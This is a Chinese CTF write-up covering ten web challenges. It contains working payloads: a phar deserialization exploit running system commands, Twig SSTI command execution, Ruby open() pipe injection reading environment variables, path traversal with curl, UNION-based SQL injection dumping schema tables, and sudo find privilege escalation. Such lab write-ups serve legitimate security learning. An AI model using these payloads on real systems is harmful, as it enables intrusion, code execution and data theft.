NSSCTF web刷题记录4
文章目录
-
- [NSSRound#4 SWPU]1zweb(revenge)
- [强网杯 2019]高明的黑客
- [BJDCTF 2020]Cookie is so subtle!
- [MoeCTF 2021]fake game
- [第五空间 2021]PNG图片转换器
- [ASIS 2019]Unicorn shop
- [justCTF 2020]gofs
- [UUCTF 2022 新生赛]phonecode
- [b01lers 2020]Life On Mars
- [HZNUCTF 2023 final]ezgo
[NSSRound#4 SWPU]1zweb(revenge)
考点:phar反序列化、phar修改签名、__wakeup()绕过、gzip绕过
打开题目,发现可以查看源码
我们分别查看index.php和upload.php
(注意如果不全可以ctrl+u查看源码找到)
index.php
ljt="ljt";
        $this->dky="dky";
        phpinfo();
    }
    public function __destruct(){
        if($this->ljt==="Misc"&&$this->dky==="Re")
            eval($this->cmd);
    }
    public function __wakeup(){
        $this->ljt="Re";
        $this->dky="Misc";
    }
}
$file=$_POST['file'];
if(isset($_POST['file'])){
    if (preg_match("/flag/", $file)) {
    	die("nonono");
    }
    echo file_get_contents($file);
}
分析一下,存在LoveNss类,如果满足if条件则命令执行,不过可以发现要绕过__wakeup()方法,那么我们用属性数目大于实际即可,然后触发__destruct()也就是需要phar修改签名;然后就是POST参数file可以读取文件,但是过滤了flag
upload.php如下
 0){
    echo "上传异常";
}
else{
    $allowedExts = array("gif", "jpeg", "jpg", "png");
    $temp = explode(".", $_FILES["file"]["name"]);
    $extension = end($temp);
    if (($_FILES["file"]["size"] && in_array($extension, $allowedExts))){
        $content=file_get_contents($_FILES["file"]["tmp_name"]);
        $pos = strpos($content, "__HALT_COMPILER();");
        if(gettype($pos)==="integer"){
            echo "ltj一眼就发现了phar";
        }else{
            if (file_exists("./upload/" . $_FILES["file"]["name"])){
                echo $_FILES["file"]["name"] . " 文件已经存在";
            }else{
                $myfile = fopen("./upload/".$_FILES["file"]["name"], "w");
                fwrite($myfile, $content);
                fclose($myfile);
                echo "上传成功 ./upload/".$_FILES["file"]["name"];
            }
        }
    }else{
        echo "dky不喜欢这个文件 .".$extension;
    }
}
?>
逻辑很简单,就是检测文件后缀是否合法,然后检测文件内容是否含有__HALT_COMPILER();也就是检测是否为phar文件
这道题目思路很清晰,就是要用phar伪协议读取文件,然后绕过__wakeup(),由于文件损坏要修改签名修复,然后用gzip压缩绕过
我们先构造exp
ljt='Misc';
$a->dky='Re';
$a->cmd="system('cat /f*');";
$phar = new Phar("hacker.phar");
$phar->startBuffering();
$phar->setStub("");
$phar->setMetadata($a);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();

phar文件是修改成功了,但这个时候这个phar是处于损坏状态的,因为我们修改了前面的数据导致后面的签名对不上。这个时候,我们还需要手动计算出这个新phar文件的签名,查看PHP手册找到phar的签名格式
 可以知道为SHA256签名格式
我们将刚刚的文件命名为hacker1.phar
然后修改签名脚本
from hashlib import sha256
with open("hacker1.phar",'rb') as f:
   text=f.read()
   main=text[:-40]        #正文部分(除去最后40字节)
   end=text[-8:]		  #最后八位也是不变的
   new_sign=sha256(main).digest()
   new_phar=main+new_sign+end
   open("hacker1.phar",'wb').write(new_phar)     #将新生成的内容以二进制方式覆盖写入原来的phar文件
将修改好的phar文件gzip压缩一下,然后修改后缀
 上传,phar伪协议读取
file=phar://upload/hacker1.jpg/hacker1.phar
[强网杯 2019]高明的黑客
考点:脚本编写爆破
打开题目,发现有备份源码
 下载下来,发现有三千个
我们随便打开一个看看,发现存在getshell的过程

那么我们思路很简单,在这么多文件里找到可以利用的shell
脚本如下
import os
import requests
import re
import threading
import time
print('开始时间:  '+  time.asctime( time.localtime(time.time()) ))
s1=threading.Semaphore(100)  							  			#这儿设置最大的线程数
filePath = r"D:/phpstudy_pro/WWW/src/"
os.chdir(filePath)													#改变当前的路径
requests.adapters.DEFAULT_RETRIES = 5								#设置重连次数,防止线程数过高,断开连接
files = os.listdir(filePath)
session = requests.Session()
session.keep_alive = False											 # 设置连接活跃状态为False
def get_content(file):
    s1.acquire()
    print('trying   '+file+ '     '+ time.asctime( time.localtime(time.time()) ))
    with open(file,encoding='utf-8') as f:							#打开php文件,提取所有的$_GET和$_POST的参数
            gets = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read()))
            posts = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read()))
    data = {}														#所有的$_POST
    params = {}														#所有的$_GET
    for m in gets:
        params[m] = "echo 'xxxxxx';"
    for n in posts:
        data[n] = "echo 'xxxxxx';"
    url = 'http://127.0.0.1/src/'+file
    req = session.post(url, data=data, params=params)			#一次性请求所有的GET和POST
    req.close()												# 关闭请求  释放内存
    req.encoding = 'utf-8'
    content = req.text
    #print(content)
    if "xxxxxx" in content:									#如果发现有可以利用的参数,继续筛选出具体的参数
        flag = 0
        for a in gets:
            req = session.get(url+'?%s='%a+"echo 'xxxxxx';")
            content = req.text
            req.close()												# 关闭请求  释放内存
            if "xxxxxx" in content:
                flag = 1
                break
        if flag != 1:
            for b in posts:
                req = session.post(url, data={b:"echo 'xxxxxx';"})
                content = req.text
                req.close()												# 关闭请求  释放内存
                if "xxxxxx" in content:
                    break
        if flag == 1:													#flag用来判断参数是GET还是POST,如果是GET,flag==1,则b未定义;如果是POST,flag为0,
            param = a
        else:
            param = b
        print('找到了利用文件: '+file+"  and 找到了利用的参数:%s" %param)
        print('结束时间:  ' + time.asctime(time.localtime(time.time())))
    s1.release()

for i in files:															#加入多线程
   t = threading.Thread(target=get_content, args=(i,))
   t.start()
大体流程就是先获取所有的GET和POST请求,然后一次性发送,观察是否存在可利用的shell,如果成功再先判断所有的GET里是否存在,然后判断POST里是否存在shell,通过flag参数值判断为哪个方式,最后输出可利用的shell文件。由于文件数目大,要用多线程
这里跑脚本可能跑不出来,按照下面步骤即可
1.需要开启phpstudy
2.将src文件夹放在phpstudy的WWW文件夹下
3.题中的PHP版本是7.3.5,需要修改本地PHP版本为7.3.5左右
成功找到(vscode跑出来数据不齐不好找)

命令执行,得到flag

[BJDCTF 2020]Cookie is so subtle!
考点:Twig模板注入
打开题目,发现存在ssti注入
输入{{7*'7'}},成功回显49,猜测Twig模板注入
 F12找到hint,提示去看cookie


我们抓包看一下,发现存在user参数(也就是注入点)
 网上随便找一个没被过滤的payload即可
{{_self.env.registerUndefinedFilterCallback("system")}}
{{_self.env.getFilter("cat /flag")}}
[MoeCTF 2021]fake game
考点:nodejs原型链污染
打开题目,提示只能分配十点数

我们抓包看看,发现是json格式
结合前面提示merge,猜测原型链污染

payload用postman发送即可(注意是json格式)
得到flag

[第五空间 2021]PNG图片转换器
考点:Ruby-利用File.open()执行shell命令
源码
require 'sinatra'
require 'digest'
require 'base64'
get '/' do
open("./view/index.html", 'r').read()
end
get '/upload' do
open("./view/upload.html", 'r').read()
end
post '/upload' do
unless params[:file] && params[:file][:tempfile] && params[:file][:filename] && params[:file][:filename].split('.')[-1] == 'png'
return ""
end
begin
filename = Digest::MD5.hexdigest(Time.now.to_i.to_s + params[:file][:filename]) + '.png'
open(filename, 'wb') { |f|
f.write open(params[:file][:tempfile],'r').read()
}
"Upload success, file stored at #{filename}"
rescue
'something wrong'
end
end
get '/convert' do
open("./view/convert.html", 'r').read()
end
post '/convert' do
begin
unless params['file']
return ""
end
file = params['file']
unless file.index('..') == nil && file.index('/') == nil && file =~ /^(.+)\.png$/
return ""
end
res = open(file, 'r').read()
headers 'Content-Type' => "text/html; charset=utf-8"
"var img = document.createElement(\"img\");\nimg.src= \"data:image/png;base64," + Base64.encode64(res).gsub(/\s*/, '') + "\";\n"
rescue
'something wrong'
end
end
分析一下,./upload路由提供文件上传功能,允许的文件类型为png格式,上传成功后文件名进行加密;./convert路由作用是先检测是否为png格式文件,然后过滤..和/防止路径穿越,然后pen函数进行读取文件并将文件内容进行base64加密
这里getshell利用的是open()函数执行shell命令的漏洞,原理如下
以一个管道字符(|)开头,就会创建一个子进程,通过一对管道连接到调用者。 返回的IO对象可用于向该子进程的标准输入写入和从标准输出读取
然后将ls /加密一下,利用反引号和管道符命令执行
file=| `echo bHMgLw== | base64 -d` > 52227927f0672cbaf6a331d49ac96ec3.png
大概执行过程是|左边的输出带入右边,也就是执行反引号里面的,解码完为ls /,然后再到|左边的输入带到右边,执行ls /写入到png文件里
 然后查看该png文件,解码

找了半天,发现flag在环境变量里
加密cat /proc/1/environ
file=| `echo Y2F0IC9wcm9jLzEvZW52aXJvbg== | base64 -d` > 52227927f0672cbaf6a331d49ac96ec3.png
[ASIS 2019]Unicorn shop
考点:Unionde等价性的漏洞
打开题目,发现有四个独角兽的购买选择
尝试购买第四个,发现只能1个字符
 查看源码,发现提示UTF-8
 那么我们要找到一个比1337大的字符即可
题目提示python Unicode,可以知道编码不一致造成了转码安全问题
这里的字符不止一个,我找的是数值五万的(编码网站)

直接将该字符复制上去,即可得到flag

[justCTF 2020]gofs
考点:curl命令、目录穿越
源码如下
package main

import (
	"fmt"
	"io"
	fs "main/fs"
	"net/http"
	"os"
)

const FILE_MARKER = "\n\n~~~~~~~~~~~~~~ Generated by Go FileServ v0.0.0b ~~~~~~~~~~~~~\n\n(because writing file servers is eeaaassyyyy & fun!!!1111oneone)"
const VERSION = "FileServ v0.0.0b"

type wrapperW struct {
	http.ResponseWriter
}

func (w *wrapperW) ReadFrom(src io.Reader) (int64, error) {
	// if its a file, add the file marker length to its size
	if lr, ok := src.(*io.LimitedReader); ok {
		lr.N += int64(len(FILE_MARKER))
	}

	if w, ok := w.ResponseWriter.(interface{ ReadFrom(src io.Reader) (int64, error) }); ok {
		return w.ReadFrom(src)
	}

	panic("unreachable")
}

func main() {
	var path string
	if len(os.Args) < 2 {
		fmt.Println("Defaulting to serving current directory. Use ./fs  to serve different")
		path, _ = os.Getwd()
	} else {
		path = os.Args[1]
	}

	fileServ := http.FileServer(fs.CreateFileServFS(
		path,
		// Modify all responses by adding the file marker to them
		// we also need to adjust the file size in the ReadFrom because of to that...
		func(in []byte) (out []byte) {
			out = append(in, FILE_MARKER...)
			return
		}))

	http.HandleFunc("/", func(w http.ResponseWriter, r *http.Request) {
		w.Header().Set("Served-by", VERSION)
		w = &wrapperW{w}
		fileServ.ServeHTTP(w, r)
	})

	http.HandleFunc("/flag", func(w http.ResponseWriter, r *http.Request) {
		w.Header().Set("Served-by", VERSION)
		w.Write([]byte(`No flag for you!`))
	})

    port := "8080"
    fmt.Println("Hosting on port", port)
	err := http.ListenAndServe(":"+port, nil)
	fmt.Println(err)
}
分析一下,main函数首先检测参数是否小于2,然后创建了一个http.FileServer,并传入fs.CreateFileServFS()函数的返回值作为参数,能够访问文件。然后就是HandleFunc的一个映射路由/,存在文件读取功能,./flag路由为假flag
看到关键代码
fileServ := http.FileServer(fs.CreateFileServFS(
		path,
		// Modify all responses by adding the file marker to them
		// we also need to adjust the file size in the ReadFrom because of to that...
		func(in []byte) (out []byte) {
			out = append(in, FILE_MARKER...)
			return
		}))
整个代码片段的作用是创建一个文件服务器,并对所有响应进行修改,在响应内容的末尾添加FILE_MARKER。文件服务器使用fs.CreateFileServFS()创建的文件系统来提供文件服务。在每个响应返回之前,会先调用匿名函数对响应内容进行修改。
我们可以利用curl命令的参数--path-as-is去绕过
(会使curl完全按照URL中提供的方式发送路径,而不会删除任何点段)
curl -X CONNECT --path-as-is http://node4.anna.nssctf.cn:28929/../flag
[UUCTF 2022 新生赛]phonecode
考点:随机数预测
打开题目,提示我们输入手机号(不给hhh)
我们输入1,1看看,发现有hint是随机数,并且我们修改code的值,随机数固定不变
那么查找下php函数,成功找到(固定不变说明有算法)
mt_rand函数
使用 Mersenne Twister 算法生成一个指定范围内的随机整数。参数 $min 和 $max 分别指定了随机数的最小值和最大值。
我们本地测试下,发现hint就是第一次的随机数

那么我们猜测code值为第二次的随机数
提交试试,得到flag

[b01lers 2020]Life On Mars
考点:联合查询注入

打开题目,点了半天没发现参数直接抓包
/query?search=amazonis_planitia/**/union/**/select/**/1,2&{}&_=1699240477632
/query?search=amazonis_planitia/**/union/**/select/**/1,database()&{}&_=1699240477632
/query?search=amazonis_planitia/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='alien_code'&{}&_=1699240477632
/query?search=amazonis_planitia/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='code'&{}&_=1699240477632
/query?search=amazonis_planitia/**/union/**/select/**/1,group_concat(id,code)/**/from/**/code&{}&_=1699240477632
[HZNUCTF 2023 final]ezgo
考点:sudo提权
打开题目,提示传参

随便传flag,发现提示未在路径找到

那么试试shit=/flag发现权限不够
 那么就要提权,我们看看
/usr/bin/路径下有什么可以利用的
试试sudo查看下,发现能用
然后看看权限,有find命令可以用

 构造payload,得到flag
shit=/usr/bin/sudo find . -exec cat /flag \; -quit
